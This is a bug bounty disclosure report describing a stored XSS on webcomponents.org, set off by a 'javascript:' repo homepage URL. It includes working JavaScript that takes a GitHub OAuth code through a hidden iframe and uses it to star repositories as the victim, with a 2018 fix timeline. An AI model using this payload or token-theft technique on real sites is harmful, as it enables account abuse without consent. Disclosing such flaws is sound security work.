Video:
Steps to reproduce:
1. Create a Polymer element and publish it to github

2. Set the repo homepage URL to: javascript:alert(document.domain)
3. Publish it via https://www.webcomponents.org/publish
4. Go to the element’s webcomponents.org page and click the homepage link

What you can do with this XSS:
If the user has authenticated using Github on webcomponents.org before, it’s possible to get the Github auth code and use it to star any public Github repo behalf of the user.
It would work like this:
- Create an iframe with the GitHub auth URL.
If the user is already authenticated, it redirects us to webcomponents.org.
It will have the auth code in the url as?code=123(and we can access the iframe because it’s same origin). - Use the code to post a request to webcomponents.org‘s API to star any GitHub repository using the user’s account
Here’s an example:
// create an iframe with github authorization url
// that redirects us back to webcomponents.org
var iframe;
iframe = document.createElement('iframe');
iframe.src = 'https://github.com/login/oauth/authorize?client_id=54fc42e15038794b7011&scope=public_repo&redirect_uri=https://www.webcomponents.org/element/ThomasOrlita/test2';
iframe.style.display = 'none';
document.body.appendChild(iframe);
// just wait some time until it's loaded and redirected
setTimeout(() => {
console.log(iframe.contentWindow.location.href);
// get the url that contains the authorization code from the iframe
var url = new URL(iframe.contentWindow.location.href);
var code = url.searchParams.get("code");
// the github repo we want to star
var repo_to_star = 'kelseyhightower/nocode';
// make a post request using the code
fetch('/api/star/' + repo_to_star + '?code=' + code, {
method: 'POST'
})
}, 5000);| Timeline | |
|---|---|
| 2018-08-12 | Vulnerability reported |
| 2018-08-17 | Added more info |
| 2018-08-20 | Nice catch |
| 2018-08-22 | Fixed |
| 2018-08-29 | Reward issued |